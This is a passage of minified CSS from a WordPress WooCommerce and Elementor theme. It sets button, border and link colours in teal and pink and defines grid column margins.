.submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.elementor-timeline-view-vertical .timeline-thumbnail,.elementor-timeline-view-vertical .timeline-content,.woocommerce-billing-fields .form-row-first,.woocommerce-billing-fields .form-row-last,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-first,.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-last,.columns-2 ul.products > li,.columns-3 ul.products > li,.columns-4 ul.products > li,.opal-content-layout-2cl .columns-3 ul.products li.product,.opal-content-layout-2cl .columns-3 ul.products > li,.opal-content-layout-2cr .columns-3 ul.products li.product,.opal-content-layout-2cr .columns-3 ul.products > li,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.entry-summary .comment-form .comment-form-url,.entry-summary .comment-form .comment-form-email,.entry-summary .comment-form .comment-form-author,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.cart-collaterals .cross-sells,.woocommerce-columns--addresses .woocommerce-column,.woocommerce-account .woocommerce .u-columns [class^="u-column"],.woocommerce-account .woocommerce-ResetPassword,.woocommerce-address-fields__field-wrapper .form-row,.osf-sorting .woocommerce-message,.osf-sorting .woocommerce-notice,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.woocommerce.columns-tablet-6 ul.products > li,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.woocommerce.columns-tablet-4 ul.products > li,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.woocommerce.columns-tablet-3 ul.products > li,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.woocommerce.columns-tablet-2 ul.products > li,.woocommerce-single-style-3.single-product div.product .entry-summary,.woocommerce-single-style-3.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .images,.woocommerce-single-style-4.single-product div.product .entry-summary,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] 